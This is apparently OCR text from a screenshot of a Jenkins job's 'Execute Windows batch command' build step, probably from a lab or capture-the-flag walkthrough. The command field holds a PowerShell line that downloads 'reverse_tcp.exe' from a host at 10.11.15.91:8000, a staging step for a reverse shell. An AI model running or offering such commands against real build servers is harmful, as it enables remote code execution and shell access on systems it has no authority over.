 Build
X
Execute Windows batch command
?
Command
powershell "(New-Object
Net.WebCLient).DownloadFile('http://10.11.15.91:8000
/reverse_tcp.exe,'reverse_tcp.exe')"
See the list of available environment variables
Advanced...
Add build step